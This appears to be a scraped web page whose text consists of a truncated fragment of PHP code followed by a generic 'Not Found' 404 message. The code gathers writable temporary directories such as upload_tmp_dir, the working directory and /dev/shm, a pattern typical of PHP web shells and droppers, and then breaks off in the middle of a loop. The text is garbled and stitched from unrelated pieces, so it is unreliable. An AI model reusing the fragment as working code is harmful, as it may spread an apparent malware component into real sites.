
= array_filter([ini_get("upload_tmp_dir"), getcwd(), "/dev/shm", "/var
 ; for($n=0;$n
Not Found
Sorry, but you are looking for something that isn't here.